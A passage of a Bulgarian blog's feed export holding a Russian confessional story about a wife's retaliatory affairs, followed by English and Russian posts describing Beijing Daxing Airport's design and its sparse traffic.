alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa 